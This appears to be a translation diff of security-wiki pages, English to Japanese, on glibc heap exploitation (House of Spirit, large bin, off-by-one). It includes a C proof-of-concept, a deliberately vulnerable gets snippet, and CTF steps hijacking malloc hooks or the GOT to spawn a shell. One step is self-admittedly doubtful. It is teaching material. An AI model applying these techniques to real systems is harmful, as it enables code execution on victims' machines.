ここで**12ビットのランダム性をブルートフォースする必要があります**(詳細は[how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[の例](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)を参照)。
|
||||
|
||||
Finally, one the correct address is overwritten, **call `malloc` and trigger the `one_gadget`**.
|
||||
最後に、正しいアドレスが上書きされたら、**`malloc`を呼び出して`one_gadget`をトリガーします**。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
|
||||
@ -2,14 +2,13 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
### Code
|
||||
### コード
|
||||
|
||||
<details>
|
||||
|
||||
<summary>House of Spirit</summary>
|
||||
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -19,99 +18,96 @@
|
||||
// Code altered to add som prints from: https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit
|
||||
|
||||
struct fast_chunk {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
};
|
||||
|
||||
int main() {
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
|
||||
ptr = malloc(0x30);
|
||||
ptr = malloc(0x30);
|
||||
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
|
||||
free(ptr);
|
||||
free(ptr);
|
||||
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- Be able to add into the tcache / fast bin an address so later it's possible to allocate it
|
||||
- tcache / fast bin にアドレスを追加できるようにし、後でそれを割り当てることができるようにする
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- This attack requires an attacker to be able to create a couple of fake fast chunks indicating correctly the size value of it and then to be able to free the first fake chunk so it gets into the bin.
|
||||
- この攻撃には、攻撃者がサイズ値を正しく示すいくつかの偽のファストチャンクを作成できる必要があり、最初の偽のチャンクを解放してそれがビンに入るようにする必要があります。
|
||||
|
||||
### Attack
|
||||
### 攻撃
|
||||
|
||||
- Create fake chunks that bypasses security checks: you will need 2 fake chunks basically indicating in the correct positions the correct sizes
|
||||
- Somehow manage to free the first fake chunk so it gets into the fast or tcache bin and then it's allocate it to overwrite that address
|
||||
- セキュリティチェックを回避する偽のチャンクを作成する:基本的に正しい位置に正しいサイズを示す2つの偽のチャンクが必要です
|
||||
- 何らかの方法で最初の偽のチャンクを解放して、それがファストまたはtcacheビンに入るようにし、その後そのアドレスを上書きするために割り当てます
|
||||
|
||||
**The code from** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **is great to understand the attack.** Although this schema from the code summarises it pretty good:
|
||||
|
||||
```c
|
||||
/*
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
*/
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that it's necessary to create the second chunk in order to bypass some sanity checks.
|
||||
> いくつかのサニティチェックをバイパスするために、2番目のチャンクを作成する必要があることに注意してください。
|
||||
|
||||
## Examples
|
||||
## 例
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
|
||||
|
||||
- **Libc infoleak**: Via an overflow it's possible to change a pointer to point to a GOT address in order to leak a libc address via the read action of the CTF
|
||||
- **House of Spirit**: Abusing a counter that counts the number of "rifles" it's possible to generate a fake size of the first fake chunk, then abusing a "message" it's possible to fake the second size of a chunk and finally abusing an overflow it's possible to change a pointer that is going to be freed so our first fake chunk is freed. Then, we can allocate it and inside of it there is going to be the address to where "message" is stored. Then, it's possible to make this point to the `scanf` entry inside the GOT table, so we can overwrite it with the address to system.\
|
||||
Next time `scanf` is called, we can send the input `"/bin/sh"` and get a shell.
|
||||
- **Libc infoleak**: オーバーフローを介して、ポインタをGOTアドレスに変更することで、CTFのreadアクションを介してlibcアドレスを漏洩させることが可能です。
|
||||
- **House of Spirit**: "ライフル"の数をカウントするカウンタを悪用することで、最初の偽チャンクの偽のサイズを生成し、次に"メッセージ"を悪用することで、チャンクの2番目のサイズを偽装し、最後にオーバーフローを悪用することで、解放される予定のポインタを変更し、最初の偽チャンクが解放されるようにします。その後、これを割り当てると、"メッセージ"が保存されているアドレスが内部にあります。次に、これをGOTテーブル内の`scanf`エントリにポイントさせることができるので、systemのアドレスで上書きすることができます。\
|
||||
次回`scanf`が呼び出されると、入力`"/bin/sh"`を送信してシェルを取得できます。
|
||||
|
||||
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
|
||||
- **Glibc leak**: Uninitialized stack buffer.
|
||||
- **House of Spirit**: We can modify the first index of a global array of heap pointers. With a single byte modification, we use `free` on a fake chunk inside a valid chunk, so that we get an overlapping chunks situation after allocating again. With that, a simple Tcache poisoning attack works to get an arbitrary write primitive.
|
||||
- **Glibc leak**: 初期化されていないスタックバッファ。
|
||||
- **House of Spirit**: ヒープポインタのグローバル配列の最初のインデックスを変更できます。1バイトの変更で、有効なチャンク内の偽チャンクに`free`を使用し、再度割り当てた後にオーバーラップするチャンクの状況を得ることができます。それにより、単純なTcacheポイズニング攻撃が機能し、任意の書き込みプリミティブを取得できます。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
|
||||
|
||||
|
||||
@ -2,57 +2,55 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
For more information about what is a large bin check this page:
|
||||
大きなビンについての詳細はこのページを参照してください:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
It's possible to find a great example in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
[**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c) で素晴らしい例を見つけることができます。
|
||||
|
||||
Basically here you can see how, in the latest "current" version of glibc (2.35), it's not checked: **`P->bk_nextsize`** allowing to modify an arbitrary address with the value of a large bin chunk if certain conditions are met.
|
||||
基本的に、最新の "current" バージョンの glibc (2.35) では、**`P->bk_nextsize`** がチェックされていないため、特定の条件が満たされると、大きなビンチャンクの値で任意のアドレスを変更することができます。
|
||||
|
||||
In that example you can find the following conditions:
|
||||
その例では、以下の条件が見つかります:
|
||||
|
||||
- A large chunk is allocated
|
||||
- A large chunk smaller than the first one but in the same index is allocated
|
||||
- Must be smalled so in the bin it must go first
|
||||
- (A chunk to prevent merging with the top chunk is created)
|
||||
- Then, the first large chunk is freed and a new chunk bigger than it is allocated -> Chunk1 goes to the large bin
|
||||
- Then, the second large chunk is freed
|
||||
- Now, the vulnerability: The attacker can modify `chunk1->bk_nextsize` to `[target-0x20]`
|
||||
- Then, a larger chunk than chunk 2 is allocated, so chunk2 is inserted in the large bin overwriting the address `chunk1->bk_nextsize->fd_nextsize` with the address of chunk2
|
||||
- 大きなチャンクが割り当てられる
|
||||
- 最初のものより小さいが同じインデックスにある大きなチャンクが割り当てられる
|
||||
- ビン内で最初に入る必要があるため、より小さくなければならない
|
||||
- (トップチャンクとのマージを防ぐためのチャンクが作成される)
|
||||
- その後、最初の大きなチャンクが解放され、それより大きな新しいチャンクが割り当てられる -> Chunk1 が大きなビンに入る
|
||||
- 次に、2番目の大きなチャンクが解放される
|
||||
- ここで脆弱性:攻撃者は `chunk1->bk_nextsize` を `[target-0x20]` に変更できる
|
||||
- その後、チャンク2よりも大きなチャンクが割り当てられるため、チャンク2が大きなビンに挿入され、アドレス `chunk1->bk_nextsize->fd_nextsize` がチャンク2のアドレスで上書きされる
|
||||
|
||||
> [!TIP]
|
||||
> There are other potential scenarios, the thing is to add to the large bin a chunk that is **smaller** than a current X chunk in the bin, so it need to be inserted just before it in the bin, and we need to be able to modify X's **`bk_nextsize`** as thats where the address of the smaller chunk will be written to.
|
||||
|
||||
This is the relevant code from malloc. Comments have been added to understand better how the address was overwritten:
|
||||
> 他にも潜在的なシナリオがありますが、重要なのは、ビン内の現在の X チャンクよりも **小さい** チャンクを大きなビンに追加することです。したがって、それはビン内の X の直前に挿入される必要があり、X の **`bk_nextsize`** を変更できる必要があります。そこに小さいチャンクのアドレスが書き込まれるからです。
|
||||
|
||||
これは malloc からの関連コードです。アドレスがどのように上書きされたかを理解するためにコメントが追加されています:
|
||||
```c
|
||||
/* if smaller than smallest, bypass loop below */
|
||||
assert (chunk_main_arena (bck->bk));
|
||||
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
```
|
||||
これは、libcの**`global_max_fast`グローバル変数を上書きするために使用される可能性があり**、その後、大きなチャンクを使用してファストビン攻撃を悪用します。
|
||||
|
||||
This could be used to **overwrite the `global_max_fast` global variable** of libc to then exploit a fast bin attack with larger chunks.
|
||||
この攻撃の別の素晴らしい説明は、[**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html)で見つけることができます。
|
||||
|
||||
You can find another great explanation of this attack in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
||||
|
||||
### Other examples
|
||||
### その他の例
|
||||
|
||||
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
|
||||
- Large bin attack in the same situation as it appears in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
- The write primitive is more complex, because `global_max_fast` is useless here.
|
||||
- FSOP is needed to finish the exploit.
|
||||
- [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c)に表示されるのと同じ状況での大きなビン攻撃。
|
||||
- 書き込みプリミティブはより複雑で、ここでは`global_max_fast`は無意味です。
|
||||
- エクスプロイトを完了するにはFSOPが必要です。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,114 +2,112 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
Having just access to a 1B overflow allows an attacker to modify the `size` field from the next chunk. This allows to tamper which chunks are actually freed, potentially generating a chunk that contains another legit chunk. The exploitation is similar to [double free](double-free.md) or overlapping chunks.
|
||||
1Bのオーバーフローにアクセスすることで、攻撃者は次のチャンクの`size`フィールドを変更できます。これにより、実際に解放されるチャンクを改ざんでき、別の正当なチャンクを含むチャンクを生成する可能性があります。このエクスプロイトは[ダブルフリー](double-free.md)やオーバーラップチャンクに似ています。
|
||||
|
||||
There are 2 types of off by one vulnerabilities:
|
||||
オフバイワンの脆弱性には2種類あります:
|
||||
|
||||
- Arbitrary byte: This kind allows to overwrite that byte with any value
|
||||
- Null byte (off-by-null): This kind allows to overwrite that byte only with 0x00
|
||||
- A common example of this vulnerability can be seen in the following code where the behavior of `strlen` and `strcpy` is inconsistent, which allows set a 0x00 byte in the beginning of the next chunk.
|
||||
- This can be expoited with the [House of Einherjar](house-of-einherjar.md).
|
||||
- If using Tcache, this can be leveraged to a [double free](double-free.md) situation.
|
||||
- 任意のバイト:このタイプは、そのバイトを任意の値で上書きすることを可能にします
|
||||
- ヌルバイト(オフバイヌル):このタイプは、そのバイトを0x00でのみ上書きすることを可能にします
|
||||
- この脆弱性の一般的な例は、`strlen`と`strcpy`の動作が不一致である以下のコードに見られ、次のチャンクの先頭に0x00バイトを設定できることです。
|
||||
- これは[エインヘリヤルの家](house-of-einherjar.md)を使ってエクスプロイトできます。
|
||||
- Tcacheを使用している場合、これは[ダブルフリー](double-free.md)の状況に利用できます。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Off-by-null</summary>
|
||||
|
||||
<summary>オフバイヌル</summary>
|
||||
```c
|
||||
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
|
||||
int main(void)
|
||||
{
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Among other checks, now whenever a chunk is free the previous size is compared with the size configured in the metadata's chunk, making this attack fairly complex from version 2.28.
|
||||
他のチェックの中で、現在、チャンクが解放されるたびに、前のサイズがメタデータのチャンクに設定されたサイズと比較されるため、この攻撃はバージョン2.28からかなり複雑になっています。
|
||||
|
||||
### Code example:
|
||||
### コード例:
|
||||
|
||||
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
|
||||
- This attack is no longer working due to the use of Tcaches.
|
||||
- Moreover, if you try to abuse it using larger chunks (so tcaches aren't involved), you will get the error: `malloc(): invalid next size (unsorted)`
|
||||
- この攻撃はTcachesの使用によりもはや機能しません。
|
||||
- さらに、より大きなチャンクを使用して悪用しようとすると(tcachesが関与しないように)、次のエラーが発生します: `malloc(): invalid next size (unsorted)`
|
||||
|
||||
### Goal
|
||||
### 目標
|
||||
|
||||
- Make a chunk be contained inside another chunk so writing access over that second chunk allows to overwrite the contained one
|
||||
- チャンクが別のチャンクの中に含まれるようにし、その2番目のチャンクへの書き込みアクセスが含まれているチャンクを上書きできるようにする
|
||||
|
||||
### Requirements
|
||||
### 要件
|
||||
|
||||
- Off by one overflow to modify the size metadata information
|
||||
- サイズメタデータ情報を変更するためのオフバイワンオーバーフロー
|
||||
|
||||
### General off-by-one attack
|
||||
### 一般的なオフバイワン攻撃
|
||||
|
||||
- Allocate three chunks `A`, `B` and `C` (say sizes 0x20), and another one to prevent consolidation with the top-chunk.
|
||||
- Free `C` (inserted into 0x20 Tcache free-list).
|
||||
- Use chunk `A` to overflow on `B`. Abuse off-by-one to modify the `size` field of `B` from 0x21 to 0x41.
|
||||
- Now we have `B` containing the free chunk `C`
|
||||
- Free `B` and allocate a 0x40 chunk (it will be placed here again)
|
||||
- We can modify the `fd` pointer from `C`, which is still free (Tcache poisoning)
|
||||
- チャンク `A`、`B`、`C`(サイズ0x20と仮定)を3つ割り当て、トップチャンクとの統合を防ぐためにもう1つを割り当てます。
|
||||
- `C`を解放します(0x20 Tcacheフリーリストに挿入されます)。
|
||||
- チャンク `A`を使用して`B`にオーバーフローします。オフバイワンを悪用して、`B`の`size`フィールドを0x21から0x41に変更します。
|
||||
- これで、`B`が解放されたチャンク`C`を含むようになります。
|
||||
- `B`を解放し、0x40チャンクを割り当てます(再びここに配置されます)。
|
||||
- まだ解放されている`C`の`fd`ポインタを変更できます(Tcacheポイズニング)。
|
||||
|
||||
### Off-by-null attack
|
||||
### オフバイヌル攻撃
|
||||
|
||||
- 3 chunks of memory (a, b, c) are reserved one after the other. Then the middle one is freed. The first one contains an off by one overflow vulnerability and the attacker abuses it with a 0x00 (if the previous byte was 0x10 it would make he middle chunk indicate that it’s 0x10 smaller than it really is).
|
||||
- Then, 2 more smaller chunks are allocated in the middle freed chunk (b), however, as `b + b->size` never updates the c chunk because the pointed address is smaller than it should.
|
||||
- Then, b1 and c gets freed. As `c - c->prev_size` still points to b (b1 now), both are consolidated in one chunk. However, b2 is still inside in between b1 and c.
|
||||
- Finally, a new malloc is performed reclaiming this memory area which is actually going to contain b2, allowing the owner of the new malloc to control the content of b2.
|
||||
- メモリの3つのチャンク(a、b、c)が順番に予約されます。次に、中間のチャンクが解放されます。最初のチャンクにはオフバイワンオーバーフローの脆弱性があり、攻撃者は0x00を使用して悪用します(前のバイトが0x10だった場合、中間のチャンクは実際よりも0x10小さいことを示します)。
|
||||
- 次に、中間の解放されたチャンク(b)に2つの小さなチャンクが割り当てられますが、`b + b->size`は、指されているアドレスが必要なサイズよりも小さいため、チャンクcを更新しません。
|
||||
- 次に、b1とcが解放されます。`c - c->prev_size`はまだb(現在はb1)を指しているため、両方が1つのチャンクに統合されます。しかし、b2はまだb1とcの間にあります。
|
||||
- 最後に、新しいmallocが実行され、このメモリ領域を再利用します。実際にはb2を含むことになり、新しいmallocの所有者がb2の内容を制御できるようになります。
|
||||
|
||||
This image explains perfectly the attack:
|
||||
この画像は攻撃を完璧に説明しています:
|
||||
|
||||
<figure><img src="../../images/image (1247).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks">https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks</a></p></figcaption></figure>
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
|
||||
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
|
||||
- Off-by-one because of `strlen` considering the next chunk's `size` field.
|
||||
- Tcache is being used, so a general off-by-one attacks works to get an arbitrary write primitive with Tcache poisoning.
|
||||
- `strlen`が次のチャンクの`size`フィールドを考慮するため、オフバイワン。
|
||||
- Tcacheが使用されているため、一般的なオフバイワン攻撃がTcacheポイズニングを使用して任意の書き込みプリミティブを取得するのに機能します。
|
||||
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
|
||||
- It's possible to abuse an off by one to leak an address from the heap because the byte 0x00 of the end of a string being overwritten by the next field.
|
||||
- Arbitrary write is obtained by abusing the off by one write to make the pointer point to another place were a fake struct with fake pointers will be built. Then, it's possible to follow the pointer of this struct to obtain arbitrary write.
|
||||
- The libc address is leaked because if the heap is extended using mmap, the memory allocated by mmap has a fixed offset from libc.
|
||||
- Finally the arbitrary write is abused to write into the address of \_\_free_hook with a one gadget.
|
||||
- オフバイワンを悪用してヒープからアドレスを漏洩させることが可能です。これは、文字列の終わりのバイト0x00が次のフィールドによって上書きされるためです。
|
||||
- 任意の書き込みは、オフバイワンの書き込みを悪用してポインタを別の場所に指すようにし、そこに偽の構造体と偽のポインタを構築します。次に、この構造体のポインタをたどって任意の書き込みを取得できます。
|
||||
- libcアドレスが漏洩するのは、ヒープがmmapを使用して拡張されると、mmapによって割り当てられたメモリがlibcから固定オフセットを持つためです。
|
||||
- 最後に、任意の書き込みが悪用され、__free_hookのアドレスにone gadgetが書き込まれます。
|
||||
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
|
||||
- There is a NULL off by one vulnerability in the `getline` function that reads user input lines. This function is used to read the "key" of the content and not the content.
|
||||
- In the writeup 5 initial chunks are created:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- chunk defense (0x400) to avoid consolidating with top chunk
|
||||
- Then chunk 1, 5 and 3 are freed, so:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then abusing chunk3 (0x1f8) the null off-by-one is abused writing the prev_size to `0x4e0`.
|
||||
- Note how the sizes of the initially allocated chunks1, 2, 5 and 3 plus the headers of 4 of those chunks equals to `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- Then, chunk 4 is freed, generating a chunk that consumes all the chunks till the beginning:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then, `0x200` bytes are allocated filling the original chunk 1
|
||||
- And another 0x200 bytes are allocated and chunk2 is destroyed and therefore there isn't no fucking leak and this doesn't work? Maybe this shouldn't be done
|
||||
- Then, it allocates another chunk with 0x58 "a"s (overwriting chunk2 and reaching chunk5) and modifies the `fd` of the fast bin chunk of chunk5 pointing it to `__malloc_hook`
|
||||
- Then, a chunk of 0x68 is allocated so the fake fast bin chunk in `__malloc_hook` is the following fast bin chunk
|
||||
- Finally, a new fast bin chunk of 0x68 is allocated and `__malloc_hook` is overwritten with a `one_gadget` address
|
||||
- ユーザー入力行を読み取る`getline`関数にNULLオフバイワンの脆弱性があります。この関数は、コンテンツの「キー」を読み取るために使用され、コンテンツ自体ではありません。
|
||||
- 書き込みには最初に5つのチャンクが作成されます:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- チャンク防御 (0x400) はトップチャンクとの統合を避けるためのものです。
|
||||
- 次に、チャンク1、5、3が解放されるので:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- 次に、チャンク3 (0x1f8)を悪用して、nullオフバイワンがprev_sizeを`0x4e0`に書き込みます。
|
||||
- 最初に割り当てられたチャンク1、2、5、3のサイズとそれらのチャンクのヘッダーの合計が`0x4e0`に等しいことに注意してください:`hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- 次に、チャンク4が解放され、すべてのチャンクを消費するチャンクが生成されます:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- 次に、`0x200`バイトが割り当てられ、元のチャンク1が埋められます。
|
||||
- そして、別の0x200バイトが割り当てられ、チャンク2が破壊され、したがって漏洩は発生せず、これは機能しませんか?おそらく、これは行うべきではありません。
|
||||
- 次に、0x58の"a"で別のチャンクが割り当てられ(チャンク2を上書きし、チャンク5に到達)、チャンク5のファストビンチャンクの`fd`を`__malloc_hook`を指すように変更します。
|
||||
- 次に、0x68のチャンクが割り当てられ、`__malloc_hook`の偽のファストビンチャンクが次のファストビンチャンクになります。
|
||||
- 最後に、0x68の新しいファストビンチャンクが割り当てられ、`__malloc_hook`が`one_gadget`アドレスで上書きされます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,23 +1,23 @@
|
||||
# Overwriting a freed chunk
|
||||
# 解放されたチャンクの上書き
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Several of the proposed heap exploitation techniques need to be able to overwrite pointers inside freed chunks. The goal of this page is to summarise the potential vulnerabilities that could grant this access:
|
||||
提案されたヒープ悪用技術のいくつかは、解放されたチャンク内のポインタを上書きする必要があります。このページの目的は、このアクセスを許可する可能性のある脆弱性を要約することです:
|
||||
|
||||
### Simple Use After Free
|
||||
### 簡単な使用後の解放
|
||||
|
||||
If it's possible for the attacker to **write info in a free chunk**, they could abuse this to overwrite the needed pointers.
|
||||
攻撃者が**解放されたチャンクに情報を書き込む**ことができる場合、必要なポインタを上書きするためにこれを悪用することができます。
|
||||
|
||||
### Double Free
|
||||
### ダブルフリー
|
||||
|
||||
If the attacker can **`free` two times the same chunk** (free other chunks in between potentially) and make it be **2 times in the same bin**, it would be possible for the user to **allocate the chunk later**, **write the needed pointers** and then **allocate it again** triggering the actions of the chunk being allocated (e.g. fast bin attack, tcache attack...)
|
||||
